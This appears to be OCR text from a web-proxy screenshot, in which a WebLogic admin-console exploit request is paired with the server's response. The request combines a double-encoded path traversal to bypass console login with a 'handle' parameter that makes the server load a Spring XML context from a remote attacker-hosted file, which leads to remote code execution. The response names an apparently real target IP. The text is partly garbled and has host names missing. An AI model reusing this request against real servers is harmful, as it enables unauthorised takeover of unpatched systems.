 equest
retty Raw Hex U2C Chinese \n
POST /console/css/%252e%252e%252fconsole.portal ?_nfpb=true&
_pageLabel=&handle=
com.bea.core.repackaged.springframework.context.support.FileSystemXm
lApplicationContext("http:// /a.xml") HTTP/1.1
Host: :7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding : gzip, deflate
Content-Type : application/x-www-form-urlencoded
Content-Length : 52
Origin: http:// :7001
DNT: 1
Connection : close
Referer : http:// :7001/console/login/LoginForm.jsp
Cookie: ADMINCONSOLESESSION =
bZPwE84Fnw27jB8q__uZIsJc0y2wyoiaPbHupK5e1ru_jZjaf00Q!1342982914
Upgrade-Insecure-Requests : 1
j_username=w&j_password=s&j_character_encoding =UTF-8
Response
Pretty Raw Hex Render U2C Chinese \n
1 HTTP/1.1 302 Moved Temporarily
2 Cache-Control : no-cache,no-store,max-age=0
3 Cache-Control : no-cache,no-store,max-age=0
4 Connection : close
5 Date: Wed, 19 Oct 2022 12:41:54 GMT
6 Pragma: No-cache
7 Pragma: No-cache
8 Location :
http://8.136.241.0:7001/console/%2e%2e%2fconsole.portal?_nfpb=true&_pageLabel=Une
xpectedExceptionPage
9 Content-Length : 431
10 Content-Type : text/html; charset=UTF-8
11 Expires: Thu, 01 Jan 1970 00:00:00 GMT
12 X-Frame-Options : SAMEORIGIN
13 X-Frame-Options : SAMEORIGIN
14
15 <html>
<head>
<title>
302 Moved Temporarily
</title>
</head>
16 <body bgcolor="#FFFFFF ">
17 <p>
This document you requested has moved
18 temporarily.
</p>
19 <p>
It's now at <a href="
http:// 0:7001/console/&#37;2e&#37;2e&#37;2fconsole.portal?_nfpb=t
rue&amp;_pageLabel=UnexpectedExceptionPage ">
http://8.136.241.0:7001/console/&#37;2e&#37;2e&#37;2fconsole.portal?_nfpb
=true&amp;_pageLabel=UnexpectedExceptionPage
</a>
.
</p>
20 </body>